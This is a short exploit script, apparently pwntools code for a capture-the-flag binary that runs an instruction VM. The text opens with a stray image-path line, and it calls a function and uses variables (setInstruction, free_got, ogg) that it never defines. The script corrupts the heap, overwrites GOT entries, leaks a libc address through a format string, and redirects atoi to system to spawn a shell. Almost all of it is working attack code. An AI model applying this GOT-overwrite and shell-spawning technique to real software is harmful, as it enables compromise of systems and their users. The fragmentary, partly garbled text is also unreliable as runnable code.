def setInstruction2(size,content):
 p.sendafter('>> ','1')
 p.sendlineafter('size:\n','%'+str(size)+'c')
 p.sendafter('instruction:\n',content)

def getOrder1(a1,a2,a3,a4):
 result = (a1<<26) + (a2<<21) + (a3<<16) + a4
 return p32(result)

def run():
 p.sendlineafter('>> ','2')

setInstruction(0x100,'\x00')
setInstruction(0x20,'\x00')
setInstruction(0x30,'\x00')
setInstruction(0x40,'\x00')

payload1 = getOrder1(8,0,0,0xf1) + getOrder1(8,0,0,0xe0) + getOrder1(8,1,1,0x8+1) + getOrder1(0x2b,1,0,0xffff)+getOrder1(1,0,0,0)
setInstruction(0x100,payload1)
run()

payload2 = '\x00'*0x100
payload2 += p64(0)+p64(0xa1)+p64(free_got-8).ljust(0x20,'\x00')
payload2 += p64(0)+p64(0xb1)+p64(atoi_got).ljust(0x30,'\x00')
payload2 += p64(0)+p64(0xc1)+p64(atoi_got).ljust(0x40,'\x00')
setInstruction(0x1c0,payload2)
run()

setInstruction(0x20,'\x00')
setInstruction(0x30,'\x00')
setInstruction(0x40,'\x00')

setInstruction(0x20,p64(printf_plt)*2)
setInstruction(0x30,p64(printf_plt))
p.sendlineafter('>> ','%15$p')
leak = int(p.recvuntil('\n')[:-1],16) - 231
libcbase = leak - libc.sym['__libc_start_main']
one = libcbase + ogg[0]
system_addr = libcbase + libc.sym['system']
pr('libcbase',libcbase)
pr('one',one)
pr('system_addr',system_addr)

setInstruction2(0x40,p64(system_addr))
p.sendlineafter('>> ','sh')
#gdb.attach(p,'b *0x04010CF')

p.interactive()